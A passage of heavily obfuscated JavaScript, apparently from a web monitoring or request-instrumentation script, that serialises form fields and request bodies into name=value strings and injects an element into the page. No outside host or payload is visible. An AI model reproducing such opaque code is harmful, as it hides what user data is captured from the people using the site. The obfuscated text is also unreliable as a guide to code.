_0x48af68[(Xv[XR(0x3ce)](_0x807b09,0x2d3+0x1276+-0x1432,Xv['SwrFG']))](Xy)[_0x26c1f5(-0x24df*-0x1+-0x3b*-0x92+-0x44c8,XR(0x68d))](Xp)&&_0x1b103a(_0x319169,XV)&&_0x5c31c6[Xv[XR(0x6fb)](_0x3926d3,-0x16b5+0x31*0x23+0x10cf,Xv['GUuLx'])](_0x526264[Xq])):_0x15d788(Xh)==Xj?_0x502293(_0x5ced0e,XV)&&_0x290018[Xv[XR(0xbe)](_0xadd705,0x2*-0x129d+-0x1102*0x2+0x480b*0x1,'7aGS')](_0x18a53b[Xq]):Xv[XR(0x64a)](Xj,_0x519fef(-0x86e+-0x5c5+0xf3e*0x1,XR(0x698)))&&_0x1665af[Xv[XR(0x2de)](_0x340ad3,-0x1b1e+0x47f*0x1+0x176c*0x1,'7aGS')](_0x45faaf[Xq]);}}if(XH=Xv['bSANE'](XI,X9,Xo,Xs,Xm),XH==null)return null;for(XO=-0x2013+0x1341+0xcd2,XU=XH[Xv[XR(0xe5)](oJ,0x473*-0x3+0x105c*-0x2+0x2ef5,XR(0x5ee))];Xv['fKzPg'](XO,XU);XO++){if('CKWUc'!==XR(0x552)){if(_0x3729a3[_0xc776ec(-0xedd+-0xb57+0x1b01,Xv[XR(0x3b5)])](_0x4d281f),_0x2d4d29[Xv['cPAtV'](_0x37538b,0xf5c+-0x436*-0x8+-0x2fdd,Xv[XR(0x6e7)])]&&_0x45b9bd[_0x55ef6a(-0x7*-0x376+0x1d0*-0xb+-0x31b*0x1,Xv[XR(0x6e7)])][Xv[XR(0x571)](_0xed7c35,-0x14c5+0x1151+-0x1*-0x4c3,'viQt')](Xv[XR(0x5e3)](_0x74b926,-0x5*0x3d6+0x9b4+-0x1b*-0x63,Xv[XR(0x2c6)]))==-(0x14d0+0xa70+-0x1f3f)){if(_0x2081c4[Xv['eenza'](_0x545b83,-0x1861*0x1+-0x17*0x71+0x23fd,Xv[XR(0x23a)])]&&_0xcf4101[_0x378db0(0x107b*-0x1+0x463*0x7+-0xcc5,XR(0x719))][_0x578761(0x1*-0x14c0+0x2f*0x57+0x5ab,XR(0x5ee))]!=0x266+0x1fd2+0x1e*-0x124){for(_0x5e3952=-0x3b2+-0xd9c+0x114e,_0x312d0d=_0x287532[Xv[XR(0x1b4)](_0x4f67b5,0xfaa+-0x1bb9+0x15a*0xa,XR(0x719))][Xv[XR(0x1c5)](_0x121477,-0xa13+0x1b76+0x29*-0x67,'rwHf')];Xv['xVFTm'](_0x28f297,_0x3217d6);_0x2868dd++)_0x5e570c[_0x4397d8]=_0x1cfac3[_0x5e67fa(-0x129*-0x1+-0x2*0x1187+0x2*0x11d2,Xv[XR(0x406)])],_0x1d30a0[_0x4f7491]=_0x561d75[_0x36e919(-0x1*0x1999+-0x241*0xe+-0x3a9c*-0x1,XR(0x719))][_0xae5ebe]&&_0x4d4830[Xv['czWQk'](_0x4691cd,0x103d*0x2+0x1e68+0x11*-0x39d,XR(0x719))][_0x5f0c72][_0x364a28(0x37*0xa4+0x4*0x56+0xf1*-0x25,Xv[XR(0x406)])]||_0x289dd3,_0x4fb019++;}else _0x4e38f7[_0x7a1481]=_0x19ff26[_0x4995bf(0x20ea+0x13d1+-0x32fc,Xv[XR(0x406)])],_0xb6aa82[_0x448f0c]=_0x105621,_0x47f650++;}}else{if(XP=XH[XO],XB=o2[Xv[XR(0x145)](oJ,0x8*0x36d+0x1*0x23bf+-0x3e8b,XR(0x227))](XP),XB[oJ(-0x111e+0x1*-0x2543+0x3745,XR(0x5ee))]===0x35f*-0x2+0x132+0x58c)return XC(XO,Xm),[];for(XG=0x4b6+-0x205f+0x1ba9,XL=XB[oJ(0x593*-0x7+-0xd86+-0x1*-0x356f,'rwHf')];Xv['NRKBh'](XG,XL);XG++)if(XY=XB[XG],Xe=o3(XY),Xe&&Xe[Xv[XR(0x1c5)](oJ,-0xfc+-0x2159*0x1+0x2339,Xv[XR(0x354)])]!==0x338*-0x5+-0x535+0x154d){if(o2[Xv[XR(0x145)](oJ,0x1*-0x17bf+-0x1ed2+0x1bed*0x2,XR(0xfb))](Xe,Xv['BltWA'](oJ,-0x1*0xa0c+-0x23d6+0x2ef1,XR(0x1ff)))&&o2[oJ(0x18a1+0x2458+0x3c59*-0x1,XR(0x1ce))](Xe,oJ(-0x705*0x5+0xb8f+0x1847,Xv[XR(0x157)]))){if(new B[(oJ(-0x19c2+0xe*-0x272+-0x13*-0x337,XR(0xd1)))](Xe)[oJ(0x151b+-0xd79+0x3*-0x1f7,XR(0x68d))](XX))return XC(XO,Xm),XP[XY];if(new B[(oJ(0x1f22*0x1+0xaa5+-0x1f0*0x15,Xv[XR(0x33c)]))](Xe)[oJ(-0x5a*-0x53+0x158a+-0x30fb,Xv[XR(0x652)])](XT))return XC(XO,Xm),XP[XY];}else{if(XR(0x196)===XR(0x196)){if(XX[oJ(0x20d3+-0xa3*-0x1e+-0x16*0x24d,XR(0x5b0))](Xe)>-(0x22a3+0x1*-0x23fa+0x158))return Xv['YfuoC'](XC,XO,Xm),XP[XY];if(XT[oJ(-0x1be+-0xa1f+-0x232*-0x6,Xv['aMKAB'])](Xe)>-(-0x1098+-0xbd+0x1156))return Xv[XR(0x366)](XC,XO,Xm),XP[XY];}else return[!(-0x2*0x33b+0x1*0x1c6e+-0x15f7*0x1),!(-0x221d+-0xd3*-0x1+-0x1*-0x214b)];}}}}return null;}function ow(X9){var Xo=ok,XX={'eGcYv':function(XR,Xv,XT){return XR(Xv,XT);},'WEHha':function(XR,Xv,XT){return XR(Xv,XT);},'TsSPK':Xo(0x69e),'VvuDb':function(XR,Xv){return XR>Xv;},'kPrTR':'Rauw'},Xs,Xm;return X9!=null&&(Xs=X9[XX[Xo(0x42d)](oJ,-0xca6+-0xe2d+0x1c22,Xo(0x5b0))](XX['eGcYv'](oJ,-0x2*-0x1337+-0x298*0x5+-0x1879,Xo(0x238))),Xm=Xs===-(-0x79*0x5+-0x62d+0x51*0x1b)?G:X9[XX['WEHha'](oJ,-0xed2*0x2+0x1021*-0x1+0x2f7c,XX[Xo(0x168)])](Xs+(0x29*0xe4+-0x17c9+-0x21f*0x6)),Xm!=null&&XX['VvuDb'](Xm[oJ(0x20bf+0x13c*-0x17+0x4*-0xc3,Xo(0x5b0))](oX[oJ(0x48d+-0x1f14+0x1c22,XX[Xo(0x176)])]()+oJ(0x2021+0x5*-0x535+-0x590,Xo(0x56c))),-(0x678+0x8d*-0x27+0xf04)));}function oW(X9){var Xo=ok,XX={'fYmpT':function(Xv,XT,XH){return Xv(XT,XH);},'zsefo':function(Xv,XT,XH){return Xv(XT,XH);},'SSXyG':function(Xv,XT,XH){return Xv(XT,XH);},'moxoP':'rjlI','wuvQp':function(Xv,XT,XH){return Xv(XT,XH);},'ZNgRV':'PX9H'},Xs,Xm,XR;return X9!=null&&(Xs=oX[oJ(0x1*-0x23d7+0x30*0x27+0x1d87,Xo(0x2cf))](),Xs?(Xm=Xs[XX[Xo(0x3cb)](oJ,0xc22+-0x2a9+0x8ea*-0x1,Xo(0x55b))]()?Xs[XX[Xo(0x190)](oJ,-0x2376+-0x11ee*0x1+0x35f7,Xo(0x255))]()+oX[oJ(0x13*0x112+-0x18c7+0x612,Xo(0x10f))][XX[Xo(0x430)](oJ,0x4f*-0x71+0x317*0xb+0x24d,Xo(0x535))]+Xs[oJ(-0x2270+0x1cb3+0x667*0x1,XX['moxoP'])]():Xs[XX[Xo(0x3cb)](oJ,0xe*0x280+-0xd*-0x1a6+0x1*-0x37db,Xo(0x255))]()+Xs[XX[Xo(0x587)](oJ,0x135d*-0x1+-0x227f+0x3e5*0xe,Xo(0x2ce))](),XR=Xm,o2[oJ(-0x1426+-0xa4*-0x13+-0x484*-0x2,XX['ZNgRV'])](oX[XX[Xo(0x190)](oJ,0x5ee+0x186a+0x2*-0xeab,Xo(0x717))](),XR)===X9):void(-0x11a4+0x13c4+0x22*-0x10));}function oM(X9,Xo,XX,Xs,Xm,XR,Xv,XT,XH,XO,XU,XP,XB,XG){var XL=ok,XY={'QBUWn':'9V6O','FMzZA':XL(0x6e),'ACFsQ':XL(0x768),'DskDF':function(Xa,XE,XZ){return Xa(XE,XZ);},'sfSVn':XL(0x1f8),'bijrn':function(Xa,XE,XZ){return Xa(XE,XZ);},'RRkTr':function(Xa,XE,XZ){return Xa(XE,XZ);},'WsyfZ':XL(0x20a),'ikXGx':XL(0x23f),'PnSHQ':function(Xa,XE,XZ){return Xa(XE,XZ);},'NoHBH':function(Xa,XE,XZ){return Xa(XE,XZ);},'Tfqxj':function(Xa,XE,XZ){return Xa(XE,XZ);},'TVpNZ':function(Xa,XE,XZ){return Xa(XE,XZ);},'EXKDm':XL(0x8d),'sLwBz':function(Xa,XE){return Xa(XE);},'pEXvC':function(Xa,XE){return Xa(XE);},'OWFxH':XL(0x120),'PFUCq':function(Xa,XE,XZ){return Xa(XE,XZ);},'xssFv':XL(0x1e5),'pUVsx':function(Xa,XE,XZ){return Xa(XE,XZ);},'DnRBl':function(Xa,XE){return Xa==XE;},'JHYra':function(Xa,XE,XZ){return Xa(XE,XZ);},'RpnBV':XL(0x281),'GUcrV':function(Xa,XE,XZ){return Xa(XE,XZ);},'QuQsB':function(Xa,XE){return Xa-XE;},'MwKRz':'87TX','ybKSo':function(Xa,XE,XZ){return Xa(XE,XZ);},'RYmYX':function(Xa,XE,XZ){return Xa(XE,XZ);},'CEgOg':XL(0x75b),'VxuYI':function(Xa,XE){return Xa===XE;},'syCxt':XL(0x3be),'KKiOR':function(Xa,XE,XZ){return Xa(XE,XZ);},'vGQqE':XL(0x5ee),'RlgMA':'RIlF','iuQln':function(Xa,XE){return Xa!=XE;},'DyjCl':function(Xa,XE,XZ){return Xa(XE,XZ);},'thxqg':function(Xa,XE,XZ){return Xa(XE,XZ);},'ZiOno':XL(0x60e),'cOXaG':XL(0x118),'Enmwh':function(Xa,XE){return Xa===XE;},'eMbwk':function(Xa,XE,XZ,XK,XJ,XQ){return Xa(XE,XZ,XK,XJ,XQ);},'dxprK':function(Xa,XE,XZ,XK){return Xa(XE,XZ,XK);},'YuCSI':function(Xa,XE,XZ,XK){return Xa(XE,XZ,XK);},'iaOER':XL(0x4c4)},Xe,XC,XI,Xq,Xl,Xj,XV,Xg=oX[oJ(-0xf77+0x1a*-0x2b+0x159c,XL(0x33f))](),Xd=null,Xp=null,Xh=[!(0x2472+-0x73*-0x4c+-0x4696*0x1)];try{if(XL(0x400)!=='SPOwG'){if(!Xm||!XR)return Xs;if(Xs==null)return Xs;if(oX[oJ(0x23ed+-0x103b+-0x1217,XL(0x6eb))]()){if(ow(Xm))return Xs;}else{if(XY[XL(0x39c)](oW,Xm))return Xs;if(XY[XL(0x29f)](oA,Xm))return Xs;if(XY[XL(0x39c)](oD,Xm))return Xs;}if(o2[oJ(-0x4*0x7f4+0x1*-0x23ef+0x4556,XY[XL(0x3ec)])](Xs)){if(oX[oJ(-0xb2*0x35+0x5ec+0x2081*0x1,XL(0x305))]()===-0x195c+-0x6bc*0x1+-0x100c*-0x2)return Xs;if(B[XY[XL(0x5d3)](oJ,0x2*0x4cd+0x105+-0x916,XL(0x235))]==null||B[oJ(0x1305+0x1539+0x26b5*-0x1,'LWtb')][oJ(0x309*0x9+0x1b*-0xe+0x57*-0x49,XL(0x566))][oJ(-0x1b58+-0x62*-0xd+0x4*0x5dd,XY[XL(0x2fd)])]==null)return Xs;Xd=new B[(XY['pUVsx'](oJ,0x7b3+-0xb56+0x52c*0x1,XL(0x235)))](),Xp=Xs,Xs=Z,Xe=Xp[oJ(0x1c*0x85+0xca3+0x189*-0x11,XY[XL(0x2fd)])]();while(0x1abd+0x8be+0x13*-0x1de){if(XC=Xe[oJ(0x524*0x5+0x278*0x8+-0x2c2e,'od&D')](),XY[XL(0x420)](XC,null)||XC[XY['JHYra'](oJ,-0x1b9c+0x2225*0x1+-0x5c5,XL(0x2df))])break;XI=XC[oJ(-0x260a*0x1+-0xeef*-0x2+0x9a5,XL(0x391))][-0x1750+-0x250+0x19a0],Xq=XC[oJ(-0x1d4e+0x31*0xac+-0x225*0x1,'dhp^')][-0xcb3+0x1be2+0x1d*-0x86],XI!=null&&(Xq==null&&(Xq=Z),Xq instanceof B[oJ(-0x5*-0x5cb+-0xe0d+-0xd90,XL(0x71c))]?Xd[oJ(-0xa6f+-0x19f5*-0x1+-0xe13,XY[XL(0x17c)])](XI,Xq):(Xs+=XI,Xs+=oJ(0x14c*0x1d+0xef3*-0x1+0x46d*-0x5,XL(0x56c)),Xs+=Xq,Xs+=XY[XL(0x515)](oJ,0x2*0x113b+0x176a+0x1c53*-0x2,XL(0x683))));}Xs[oJ(0xb3e+0xece+-0x1964,XL(0x3be))](XY[XL(0x6af)](Xs[oJ(0xa14*0x2+-0xe35*-0x2+-0x1*0x2fae,'rwHf')],0x14ae+0xd33+-0x21e0))===oJ(0x1*0x1834+-0x147e+-0xd4*0x3,XY[XL(0xbd)])&&(Xs=Xs[XY[XL(0x4ad)](oJ,-0xe6+-0x2*-0x12ac+0x11*-0x20b,XL(0x69e))](-0x9d8+0x1*0x159+0x87f,Xs[oJ(-0x22ec*0x1+-0xd9*0x1f+0x3e17,'rwHf')]-(0x1*-0xcdf+-0x187+0xe67)));}else{if(o2[XY['RYmYX'](oJ,-0x626*0x2+0xd*0x8+0xd9d*0x1,XL(0x5e5))](Xs)){if(XY[XL(0x10a)]==='xmqZO'){Xl=null,Xl=Xs,Xs=Z,Xe=Xl[oJ(0xc*-0x19e+0x1afd+-0x67f,XY[XL(0x2fd)])]();while(-0x4c2+-0x1f9d*-0x1+-0x1ada){if(XC=Xe[oJ(-0x25b+-0x3*0x622+0x1607,XL(0x115))](),XC==null||XC[oJ(-0x5b9+-0x1ac1+-0xb9*-0x2e,'XKgL')])break;XI=XC[oJ(0x2*0xddb+-0x6d7+-0x1366,XL(0x391))][-0xe3c+-0x761*0x1+0x159d],Xq=XC[oJ(-0x19ee+0x16e1+0x486,XL(0x391))][0x2b*0xae+-0x18f2+-0x447],XI!=null&&(Xq==null&&(Xq=Z),Xs+=XI,Xs+=oJ(-0x1ac0+-0x1977+-0x7*-0x789,XL(0x56c)),Xs+=Xq,Xs+=oJ(0x15*0x1c1+0x11e1+-0x357c,XL(0x683)));}XY[XL(0x298)](Xs[oJ(-0xc7+0x6bd+0xc2*-0x7,XY[XL(0x3b4)])](Xs[XY[XL(0x515)](oJ,0x3a1*-0x4+0x22*-0x1f+0x1386,XL(0x5ee))]-(-0x11ff+-0x213e+0x333e)),XY[XL(0x76b)](oJ,0x1*-0x93b+0x199b+-0xf26,XY[XL(0xbd)]))&&(Xs=Xs[XY['NoHBH'](oJ,0x40b+0x1*-0x2467+0x1*0x2213,XL(0x69e))](0x138a+0x1eba+-0x3244,Xs[oJ(-0x13*0xf6+0x1b1f+-0x1*0x7f9,XY[XL(0x488)])]-(-0xb*-0x12d+0x3*0x8f1+-0x27c1*0x1)));}else{if(!this[_0x302ffe[_0x8652b2(0x8d0*0x3+0x1310+-0x1*0x2cb1,XY[XL(0x67e)])][_0x2556a3(0x1ee*-0x2+0x16+0x497,'YD^H')]]){if(_0x421078=this[_0x5cc705(-0x3a*0x6a+-0x1baf+0x34d7,XY[XL(0x584)])](),_0x137890===''||_0x66162e==null)return null;for(_0x71fb80={},_0x10c5fa=_0x5ca24b[_0x30cc61(-0x255d*0x1+-0x29e+0x28b5,XY[XL(0x36d)])](/[\r\n]+/),_0x2d132f=0x1484+0x1af*-0x1+-0x12d5;_0x13641e<_0x14c2c1[_0x48889f(-0xb9*-0x35+-0x875+-0x1cf4,XL(0x5ee))];_0x20be63++)_0x203fc2=_0x21862d[_0x5f0bb6],_0x2c0a10=_0x2b372c[XY[XL(0x5dc)](_0x170212,-0xd33*-0x1+0xe72*0x2+-0x28c8,'viQt')](XY[XL(0x5dc)](_0x132842,0x15a9+-0x1*-0x11dd+-0x3*0xcc3,XY[XL(0x5d8)])),_0x17f027!==-(0xc33+0xfd9+-0x1c0b)&&(_0x4718de=_0x51dc39[_0x121fcc(0x16d4+0xa*-0x23+-0x1*0x143b,XL(0x4a1))](-0x2030+-0x125*-0x8+0x1708,_0x48623d)[_0x506a1d(-0x1*0x80d+-0xbc7+0x1577,XL(0x5bc))](),_0x5be1ce=_0x51b857[XY[XL(0x26b)](_0x4f9c65,0x1*-0x1f4b+-0x4a*-0x2f+-0x8*-0x25e,XL(0x4a1))](_0xeb8a0c+(0x1*0x1787+0xb71*0x3+-0x39d9))[_0x34b4e9(0x2*0x907+-0x72d*-0x1+-0x17df,XL(0x471))](/^\s+|\s+$/g,''),_0xf23aa5[_0x1aac5f(0x3*-0x833+0xfb*-0x1f+-0x38b1*-0x1,XL(0x204))](_0x276289)?_0x487b15[_0x130ab0]+=_0x2c5c23(0x4*-0x299+-0x234d*-0x1+0x15*-0x125,XL(0x6ee))+_0x5d7460:_0x44f3d3[_0x37cdcc]=_0x51bb24);this[_0x28427e[XY[XL(0x74d)](_0x2a982f,0x137d*-0x1+0x1a5*0x12+-0x4a7*0x2,XY[XL(0x67e)])][_0x2085d1(-0x4*-0x3b8+0x6d*0x1f+0x1*-0x1b42,XL(0x88))]]=_0x4065da;}return this[_0x5b955f[_0x4fbeef(0x1a03+0x1*0x836+-0x216a,'9V6O')][_0x106a43(0x87e*-0x1+-0x27*0xef+0x38*0xd1,XL(0x88))]][_0x16b3a1[_0x2a819a(-0x1*-0x1cb8+0x1d7a+-0x388f,XL(0x5bc))]()]||null;}}}return null==oS(Xm,XR,Xs,Xg[XY['Tfqxj'](oJ,-0x5*-0x551+-0x1f5*-0x7+-0x278a,XY[XL(0x429)])](),Xh)||ou(Xs)?XY['iuQln'](Xp,null)?Xp:Xs:ov[XY[XL(0x567)](oJ,-0x2467+-0x78c+0x2cbf,XL(0x27f))](Xm,Xg[oJ(0xc7d+0x23b9+-0x3*0xf9f,XL(0x516))]())?XY[XL(0x776)](oz,Xm,Xg[oJ(-0x5a4+0x143e+-0x1fd*0x7,XY[XL(0x2b8)])]())?Xp!=null?Xp:Xs:(XG!=null&&XY[XL(0x420)](typeof XG,oJ(0x50d*0x2+-0x1864*0x1+0xf95,XY['cOXaG']))&&(XG[Z]=Z),Xj={},XV=Z,XV=oQ===XB?XU==null||XY[XL(0x48c)](XU,Z)?oX[oJ(0x2ba+0x2f2+0x3*-0x19f,XL(0x311))][oJ(0x10e8+-0x1d77+0xd8d*0x1,'T1Gc')]:XU:oX[oJ(0x9f*-0xd+0x4db+0x407,XL(0x311))][oJ(-0xb58+0x1acf+-0x1*0xeb1,XL(0xe4))],XY[XL(0x2ff)](ox,Xj,Xs,Xh,XV,Xm),Xh[-0x1e7*-0x14+-0x1*0x166f+-0xf9d*0x1]===!(-0x1726*-0x1+0x67*-0x31+-0x36f)?XY[XL(0x349)](of,Xs,Xj,Xd):o2[XY['thxqg'](oJ,0x79e+0xd5e+-0x1402,XL(0x591))](Xs)?oF(Xs,Xj,Xp):Xs):Xp!=null?Xp:Xs;}else{if(_0x6534bc[_0x191e03(-0x842+-0x1018*-0x2+-0x16*0x107,XY[XL(0x486)])]&&_0x3e8bb8[_0x556ec3(0xcff+-0x268d+0x1ae2,'dxOQ')][_0x454671(-0x1bf9*0x1+0x2*-0x1271+-0x2*-0x2133,XY[XL(0x6fe)])]&&_0x5bff7a[_0x43c7a8(-0x16a+-0x1*-0x20d2+-0x1e14,XL(0x20a))][XY[XL(0x5df)](_0x327074,-0x11b9+0x2*0x702+0x1*0x57a,'bDN5')]&&_0x68c4c6[XY[XL(0x5df)](_0x325bc3,0x2*0xfa7+-0x7a2+-0x2cb*0x8,'dxOQ')][XY[XL(0x1ec)](_0x5239ed,-0x3*0xc21+-0x394*0x1+0x29bc,'bDN5')][_0x25b833(0x13e7*0x1+0x3*-0xa6e+-0xc1f*-0x1,XL(0x252))]){var Xy=_0x41a92b[_0x399d59(-0x7b*0x49+0x2ff+0x42d*0x8,XY[XL(0x486)])][_0x35d751(0x9*-0x10a+-0x1*-0x353+0x13*0x66,XY[XL(0x6fe)])](_0x102873(0x1*-0xe98+0x145c+-0x4a9,XL(0x611)));Xy[XY[XL(0x61c)](_0x1283cf,-0x2661+-0x6*-0x58f+-0x2f*-0x20,XL(0x5e9))]=_0x47dcc5(0x17d*0x12+-0x5*-0x175+0x7*-0x4b0,XL(0x1d0)),Xy[_0x373979(-0x2179+0x26a8+0x1d*-0x21,XL(0x4ae))]=_0x2d55b6(0x1cf4+0x1519+0x308a*-0x1,XL(0x249)),_0x4d1c31[XY[XL(0x172)](_0x5c7ef6,0x2683+0x2451*-0x1+-0xde,XL(0x20a))][XY['DskDF'](_0x55dfeb,0x7ed*0x3+0xf32+0x4*-0x94d,XY[XL(0x600)])][XY[XL(0x5dc)](_0x1d6ac4,-0x610+-0x8c2*-0x1+-0x1f6,XL(0x252))](Xy);}}}catch(Xa){return XY['YuCSI'](oh,om[oJ(0x7fa+-0x3a*-0x34+-0x1222,XY[XL(0x38f)])](0x5*-0x71d+0xed*-0x23+0x43f9,oJ(0xbcc+-0xd06*-0x1+0x1a*-0xef,XL(0x130))),Xa,Xg[oJ(0x1a7*-0xe+0x1afd+-0x32f,'xskA')]()),Xp!=null?Xp:Xs;}}function on(X9,Xo,XX,Xs){var Xm=ok,XR={'jhTya':function(Xq,Xl){return Xq!=Xl;},'hWgGM':Xm(0x5bc),'pENJK':Xm(0x711),'wGyBH':function(Xq,Xl){return Xq instanceof Xl;},'ytelE':'Az%i','LEjxA':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'lPHVS':function(Xq,Xl){return Xq!==Xl;},'yDcQY':Xm(0x11d),'bbaTR':Xm(0x68a),'UDDZi':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'RkYAE':Xm(0x4a0),'baEuV':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'iqtPN':Xm(0x5ba),'LxoKf':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'IKmDT':Xm(0x5fc),'yJudO':function(Xq,Xl){return Xq<Xl;},'tLMXj':'h0Tp','tAXJR':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'CcBpn':Xm(0x72a),'XNekf':Xm(0x19a),'nJXDc':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'UZvic':Xm(0x563),'xijsb':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'tBJtC':Xm(0x5e9),'NXmLw':'viQt','mlbdD':Xm(0x5ee),'Tuqcj':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'hlJXB':Xm(0x68d),'vRrWn':Xm(0x1e2),'afuwI':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'zauyz':function(Xq,Xl){return Xq===Xl;},'nfqTs':Xm(0x38e),'Geijq':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'ATZUb':Xm(0x769),'yFcJq':function(Xq,Xl){return Xq==Xl;},'gBDrp':Xm(0xc9),'Kiokc':'ekdXD','bxHxz':Xm(0x391),'hrqgm':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'VLokF':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'JlOAZ':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'aaTtS':function(Xq,Xl){return Xq<Xl;},'jiRWa':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'eXruR':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'mYIVW':Xm(0x28f),'vzTyE':'uG23','YdpeW':function(Xq,Xl){return Xq+Xl;},'PLiVf':function(Xq,Xl,Xj){return Xq(Xl,Xj);}},Xv,XT,XH,XO,XU,XP,XB,XG,XL,XY,Xe,XC,XI;for(ov[XR['LEjxA'](oJ,-0x111a+0xd9a*-0x1+-0x1*-0x1f67,'2f0t')](X9,null,0x2158+0x139*-0x18+-0x4*0x100),Xv=Xs&&Xs[oJ(0x3e*-0x29+-0x30*0x2+-0x5*-0x269,Xm(0x2c1))],XT=X9[oJ(-0x579+-0x4*-0x561+-0xf2f,XR[Xm(0x4ff)])],XH=XT[XR[Xm(0x3a0)](oJ,-0x4*-0x3be+0x299+-0x10ad,Xm(0x5ee))],XO=new B[(oJ(0x6a+-0x22f8+-0x8eb*-0x4,XR['IKmDT']))](XH),XU=new B[(oJ(0x1edd+-0x1f32+0x173,Xm(0x5fc)))](XH),XP=!(-0x633*-0x6+0xd*-0x2d4+0x6d*-0x1),XB=-0xfe*0x2+-0x107f+0x127b,XG=Z,XL=-0x1*-0x141b+-0xf1f+-0x2*0x27e;XR[Xm(0xc4)](XL,XH);XL++)if(XY=XT[XL],XY[oJ(0xfd*0x4+-0x1*0x18cf+0x169a,XR[Xm(0x27b)])]!==Z&&!XY[oJ(-0x59*0x41+-0x1fdf+0x3809,'ypoU')]&&XY[oJ(0x1ced+0x1*-0x1f1f+0x30b,'%PKJ')]!==XR[Xm(0x14b)](oJ,-0x24a*0x2+0x1*-0x6ec+0x117*0xc,Xm(0xef))&&(XY[oJ(-0x22a3+0x1a75*0x1+0x8e9,'&Tj7')][oJ(-0x1*-0x133d+0x9*-0x292+0x588,XR[Xm(0x49e)])]()!==oJ(0x442*-0x1+-0x791*-0x5+-0x1fff,Xm(0xef))||XY[oJ(-0x1141+-0x1f9a+0x31b4,Xm(0x5e9))]===oJ(-0x559+0x22f7*-0x1+0x2*0x14e3,Xm(0x72a)))&&(XY[oJ(-0x721*0x1+0x2*-0xc3b+0xad*0x30,'%PKJ')]!==oJ(-0x2678+0x20ef+-0x3*-0x255,XR[Xm(0x20f)])||Xv&&XY[XR['UDDZi'](oJ,-0x1214+-0x16f*-0x9+-0x1bb*-0x4,Xm(0x2c1))]===Xv)){if(XY[oJ(-0x6f8*0x1+0x3e*-0x1f+-0x1*-0xf53,'%PKJ')]!==oJ(0x24d3+0xc*-0x31a+0x17f,XR[Xm(0x1f2)])&&XY[oJ(-0x1eb+-0x4a5*0x2+0xc0e,'%PKJ')]!==oJ(-0x1*-0x401+-0xcf7*-0x1+0x53*-0x31,Xm(0x563))||XR[Xm(0x6c3)](XY[oJ(-0x103+-0x282+0x541,Xm(0x712))],!(0x7e2*-0x1+-0x10dd+0x18bf))||XY[XR[Xm(0x384)](oJ,0xf4e+0x6cf+-0x41c*0x5,Xm(0x35b))]!==!(0x1200+0x8+-0x1207)){if(XY[XR['LEjxA'](oJ,-0x1efe+0x1db8+0x21f,Xm(0x5e9))]!==oJ(-0x787+0x1117+-0x876,Xm(0x19a))&&XY[XR[Xm(0x3f0)](oJ,-0x17b*0x14+-0x19a7+-0x201*-0x1c,Xm(0x5e9))]!==oJ(-0x21ff+-0xf4e+0x3262*0x1,XR[Xm(0x209)])||XY[oJ(-0x557*-0x1+-0xc11+-0x39*-0x26,Xm(0x712))]!==!(-0xe37+0x13e*-0x19+0x2d46)&&XY[XR[Xm(0x3ad)](oJ,0xa*-0x16a+-0x1e2*-0x11+-0x104d,Xm(0x35b))]!==!(-0x163e+0x2378+0x2*-0x69d)){if(XY[oJ(0x236b+-0x1a37+-0x5d*0x17,XR['tBJtC'])]===oJ(-0xecf+-0x7*0x434+0x2d82,Xm(0x715))){if(XX[oJ(0x78f+-0x1*-0xa2a+-0x4*0x43b,Xm(0x1a0))](XY),X9[oJ(-0x248e+0x2c9*0xd+0x188,Xm(0x70d))]&&X9[oJ(-0x1510+0x1a*0xfb+-0x33f,Xm(0x70d))][oJ(0xe6*0x25+-0x1*-0x22d6+-0x42c5*0x1,XR[Xm(0x5c8)])](oJ(-0x12a1+0x1e0b+-0xa73,Xm(0x4f0)))==-(0x191f+0x1cdd*0x1+-0x35fb)){if(XY[XR[Xm(0x175)](oJ,0x4ce+-0xb3e+0x7e5,Xm(0x719))]&&XY[oJ(0x1127+-0x26e5*-0x1+-0x3697,Xm(0x719))][oJ(0x19*0x60+0x1*0x11bb+-0x8bd*0x3,XR[Xm(0x758)])]!=0x167f+0x4f2*-0x6+0x72d){for(Xe=-0x9ed*-0x1+0x5*0x741+0x291*-0x12,XC=XY[oJ(-0x9*0x37d+0x2a5*0x3+0x18eb,Xm(0x719))][oJ(-0x259*-0xd+0x9bc+-0x3*0xd1f,Xm(0x5ee))];Xe<XC;Xe++)XO[XB]=XY[oJ(-0x150f+-0xa*0x31c+0x1af3*0x2,Xm(0x2c1))],XU[XB]=XY[oJ(-0x17*0x7+-0xe9f*-0x1+0x1*-0xc89,Xm(0x719))][Xe]&&XY[oJ(-0x1217+-0x85b*0x3+0x1b*0x1a7,Xm(0x719))][Xe][oJ(0x91b+0x95b+-0x10b7,Xm(0x2c1))]||Z,XB++;}else XO[XB]=XY[oJ(-0x7e0+0xced*0x1+-0x34e,Xm(0x2c1))],XU[XB]=Z,XB++;}}else{if(/^(?:input|select|textarea|keygen)$/i[XR[Xm(0x4f9)](oJ,-0x1*0x154d+0x436+0x96a*0x2,XR['hlJXB'])](XY[oJ(-0x195d+0x1e98+0x1f7*-0x2,'MG@!')])){if(Xm(0x1e2)===XR[Xm(0x78b)]){if(XY[oJ(-0xd*-0x26b+-0x9c7+-0x14cf*0x1,Xm(0x5e9))]!==XR[Xm(0x2ae)](oJ,-0x1fe1+0x4fe+0x1bc6,Xm(0xbf))){if(XR['zauyz'](XR[Xm(0x410)],'nPvgB'))return 